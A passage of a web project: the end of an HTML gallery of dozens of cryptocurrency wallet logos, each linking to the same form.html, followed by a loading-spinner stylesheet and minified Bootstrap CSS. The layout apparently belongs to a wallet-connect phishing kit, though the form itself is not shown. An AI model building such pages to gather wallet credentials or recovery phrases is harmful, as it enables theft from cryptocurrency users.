              <img src="assets/images/Dok Wallet.jpg" class="gallery__img" alt="Image 23">
              <figcaption>Dok Wallet</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--24">
            <img src="assets/images/EasyPocket.jpg" class="gallery__img" alt="Image 24">
            <figcaption>EasyPocket</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--25">
            <img src="assets/images/Eidoo.jpg" class="gallery__img" alt="Image 25">
            <figcaption>Eidoo</figcaption>
          </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--26">
              <img src="assets/images/Ellipal.jpg" class="gallery__img" alt="Image 26">
              <figcaption>Ellipal</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--27">
              <img src="assets/images/Equal.jpg" class="gallery__img" alt="Image 27">
              <figcaption>Equal</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--28">
              <img src="assets/images/Flare Wallet.jpg" class="gallery__img" alt="Image 28">
              <figcaption>Flare Wallet</figcaption>
            </figure>
          </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--29">
              <img src="assets/images/Gnosis Safe Multisig.jpg" class="gallery__img" alt="Image 29">
              <figcaption>Gnosis Safe Multisig</figcaption>
            </figure>
          </a>
    
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--30">
              <img src="assets/images/GridPlus.jpg" class="gallery__img" alt="Image 30">
              <figcaption>GridPlus</figcaption>
            </figure>
          </a>
      
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--31">
              <img src="assets/images/Guarda Wallet.jpg" class="gallery__img" alt="Image 31">
              <figcaption>Guarda Wallet</figcaption>
            </figure>
          </a>
      
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--32">
              <img src="assets/images/HaloDefi Wallet.jpg" class="gallery__img" alt="Image 32">
              <figcaption>HaloDefi Wallet</figcaption>
            </figure>
          </a>
      
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--33">
              <img src="assets/images/HaskKey Me.jpg" class="gallery__img" alt="Image 33">
              <figcaption>HaskKey Me</figcaption>
            </figure>
          </a>
      
          <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--34">
            <img src="assets/images/Huobi Wallet.jpg" class="gallery__img" alt="Image 34">
            <figcaption>Huobi Wallet</figcaption>
          </figure>
        </a>
    
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--35">
            <img src="assets/images/imToken.jpg" class="gallery__img" alt="Image 35">
            <figcaption>imToken</figcaption>
          </figure>
        </a>
    
        <a class="final-link" href="./form.html">
          <figure class="gallery__item gallery__item--36">
            <img src="assets/images/Infinito.jpg" class="gallery__img" alt="Image 36">
            <figcaption>Infinito</figcaption>
          </figure>
            </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--37">
                <img src="assets/images/Infinity Wallet.jpg" class="gallery__img" alt="Image 37">
                <figcaption>Infinity Wallet</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--38">
                <img src="assets/images/Jade Wallet.jpg" class="gallery__img" alt="Image 38">
                <figcaption>Jade Wallet</figcaption>
            </figure>
            </a>
    
    
    
            <a class="final-link" href="./form.html">
                <figure class="gallery__item gallery__item--39">
                <img src="assets/images/KEYRING PRO.jpg" class="gallery__img" alt="Image 39">
                <figcaption>KEYRING PRO</figcaption>
                </figure>
            </a>
        
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--40">
                <img src="assets/images/KyberSwap.jpg" class="gallery__img" alt="Image 40">
                <figcaption>KyberSwap</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--41">
                <img src="assets/images/Ledger Live.jpg" class="gallery__img" alt="Image 41">
                <figcaption>Ledger Live</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--42">
                <img src="assets/images/Loopring Wallet.jpg" class="gallery__img" alt="Image 42">
                <figcaption>Loopring Wallet</figcaption>
            </figure>
            </a>
    
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--43">
                <img src="assets/images/metamask.jpg" class="gallery__img" alt="Image 43">
                <figcaption>metamask</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--44">
                <img src="assets/images/MathWallet.jpg" class="gallery__img" alt="Image 44">
                <figcaption>MathWallet</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--45">
                <img src="assets/images/Midas Wallet.jpg" class="gallery__img" alt="Image 45">
                <figcaption>Midas Wallet</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--46">
                <img src="assets/images/MoriX Wallet.jpg" class="gallery__img" alt="Image 46">
                <figcaption>MoriX Wallet</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--47">
                <img src="assets/images/MYKEY.jpg" class="gallery__img" alt="Image 47">
                <figcaption>MYKEY</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--48">
                <img src="assets/images/Nash.jpg" class="gallery__img" alt="Image 48">
                <figcaption>Nash</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--49">
                <img src="assets/images/ONTO.jpg" class="gallery__img" alt="Image 49">
                <figcaption>ONTO</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--50">
                <img src="assets/images/Ownbit.jpg" class="gallery__img" alt="Image 50">
                <figcaption>Ownbit</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--51">
                <img src="assets/images/pillar.jpg" class="gallery__img" alt="Image 51">
                <figcaption>pillar</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--52">
                <img src="assets/images/PEAKDEFI Wallet.jpg" class="gallery__img" alt="Image 52">
                <figcaption>PEAKDEFI Wallet</figcaption>
            </figure>
            </a>
    
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--53">
                <img src="assets/images/phantom.jpg" class="gallery__img" alt="Image 53">
                <figcaption>Phantom</figcaption>
            </figure>
            </a>

        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--53">
                <img src="assets/images/PlasmaPay.jpg" class="gallery__img" alt="Image 53">
                <figcaption>PlasmaPay</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--54">
                <img src="assets/images/Rainbow.jpg" class="gallery__img" alt="Image 54">
                <figcaption>Rainbow</figcaption>
            </figure>
            </a>
    
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--55">
                <img src="assets/images/RWallet.jpg" class="gallery__img" alt="Image 55">
                <figcaption>RWallet</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--56">
                <img src="assets/images/SafePal.jpg" class="gallery__img" alt="Image 56">
                <figcaption>SafePal</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--57">
                <img src="assets/images/SpartPoint.jpg" class="gallery__img" alt="Image 57">
                <figcaption>SpartPoint</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--58">
                <img src="assets/images/Spatium.jpg" class="gallery__img" alt="Image 58">
                <figcaption>Spatium</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--60">
                <img src="assets/images/Talken Wallet.jpg" class="gallery__img" alt="Image 60">
                <figcaption>Talken Wallet</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--61">
                <img src="assets/images/Tokenary.jpg" class="gallery__img" alt="Image 61">
                <figcaption>Tokenary</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--62">
                <img src="assets/images/TokenPocket.jpg" class="gallery__img" alt="Image 62">
                <figcaption>TokenPocket</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--63">
                <img src="assets/images/Tongue Wallet.jpg" class="gallery__img" alt="Image 63">
                <figcaption>Tongue Wallet</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--64">
                <img src="assets/images/Torus.jpg" class="gallery__img" alt="Image 64">
                <figcaption>Torus</figcaption>
            </figure>
        </a>    <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--65">
                <img src="assets/images/Trust Vault.jpg" class="gallery__img" alt="Image 65">
                <figcaption>Trust Vault</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--6">
                <img src="assets/images/Trust-wallet.jpg" class="gallery__img" alt="Image 6">
                <figcaption>03Wallet</figcaption>
            </figure>
        </a>    <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--66">
                <img src="assets/images/Trustee Wallet.jpg" class="gallery__img" alt="Image 66">
                <figcaption>Trustee Wallet</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--67">
                <img src="assets/images/Unstoppable Wallet.jpg" class="gallery__img" alt="Image 67">
                <figcaption>Unstoppable Wallet</figcaption>
            </figure>
        </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--68">
                <img src="assets/images/Viawallet.jpg" class="gallery__img" alt="Image 68">
                <figcaption>Viawallet</figcaption>
            </figure>
        </a>
          <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--69">
                <img src="assets/images/Vision.jpg" class="gallery__img" alt="Image 69">
                <figcaption>Vision</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--70">
                <img src="assets/images/wallet.io.jpg" class="gallery__img" alt="Image 70">
                <figcaption>wallet.io</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--71">
                <img src="assets/images/XinFin XDC Network.jpg" class="gallery__img" alt="Image 71">
                <figcaption>XinFin XDC Network</figcaption>
            </figure>
        </a>
        <a class="final-link" href="./form.html">
            <figure class="gallery__item gallery__item--72">
                <img src="assets/images/ZelCore.jpg" class="gallery__img" alt="Image 72">
                <figcaption>ZelCore</figcaption>
            </figure>  
    </div> 
</body>
</html>
</file>
<file: loading.css>
html, body {
  height: 100%;
}
body {
  display: flex;
  align-items: center;
  justify-content: center;
}
.texts-caption {
  position: absolute;
  margin-top: 50vh;
  text-align: center;
}
.card-title.caption{
  text-align: center;
}
.bar-image {
  position: absolute;
  margin-top: -30vh;
  text-align: center;
}
.liltext{
  padding-top: 10%;
  color: rgb(150, 146, 146);
  font-style: italic;
}
.card{
  border-radius: 5px;
  width: 20rem;
  font-size: 1.3em;
}
.card-title{
  font-size: 1.6em;
}
.card-subtitle{
  font-size: 1.5em;
}
/* @media only screen and (max-width: 600px){
  .texts-caption{
    font-size: 1.5em;
  }
  .card-title.caption{
    font-size: 2em;
  }
  .bar-image{
    width: 300px;
    height: 350px;
  }
} */


.spinner {
  animation: rotator 1.4s linear infinite;
}
@keyframes rotator {
  0% {
    transform: rotate(0deg);
 }
  100% {
    transform: rotate(270deg);
 }
}
.path {
  stroke-dasharray: 187;
  stroke-dashoffset: 0;
  transform-origin: center;
  animation: dash 1.4s ease-in-out infinite, colors 5.6s ease-in-out infinite;
}
@keyframes colors {
  0% {
    stroke: #4db1bc;
 }
  25% {
    stroke: #4db1bc;
 }
  50% {
    stroke: #4db1bc;
 }
  75% {
    stroke: #4db1bc;
 }
  100% {
    stroke: #4db1bc;
 }
}
@keyframes dash {
  0% {
    stroke-dashoffset: 187;
 }
  50% {
    stroke-dashoffset: 46.75;
    transform: rotate(135deg);
 }
  100% {
    stroke-dashoffset: 187;
    transform: rotate(450deg);
 }
}
</file>
<file: main.550dcf66.css>
@import url(https://fonts.googleapis.com/css?family=Hind+Siliguri:300,600|Martel:400,900);@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:Hind Siliguri,Helvetica,Arial,sans-serif;font-size:18px;line-height:1.42857;color:#838383;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#1c44a5;text-decoration:none}a:focus,a:hover{color:#1c44a5;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:4px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:2px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:25px;margin-bottom:25px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Martel,Times New Roman,Times,serif;font-weight:900;line-height:1.1;color:#1c44a5}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:25px;margin-bottom:12.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:12.5px;margin-bottom:12.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:59px}.h2,h2{font-size:31px}.h3,h3{font-size:24px}.h4,.h5,h4,h5{font-size:18px}.h6,h6{font-size:16px}p{margin:0 0 12.5px}.lead{margin-bottom:25px;font-size:20px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:27px}}.small,small{font-size:77%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#1c44a5}a.text-primary:focus,a.text-primary:hover{color:#1c44a5}.text-success{color:#fff}a.text-success:focus,a.text-success:hover{color:#e6e6e6}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#fff}a.text-danger:focus,a.text-danger:hover{color:#e6e6e6}.bg-primary{color:#fff;background-color:#1c44a5}a.bg-primary:focus,a.bg-primary:hover{background-color:#1c44a5}.bg-success{background-color:#1c44a5}a.bg-success:focus,a.bg-success:hover{background-color:#04002c}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#ca044b}a.bg-danger:focus,a.bg-danger:hover{background-color:#980338}.page-header{padding-bottom:11.5px;margin:50px 0 25px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:12.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:25px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:12.5px 25px;margin:0 0 25px;font-size:22.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014   \A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\A0   \2014"}address{margin-bottom:25px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4}code,kbd{padding:2px 4px;font-size:90%;border-radius:2px}kbd{color:#fff;background-color:#333;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:12px;margin:0 0 12.5px;font-size:17px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:2px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}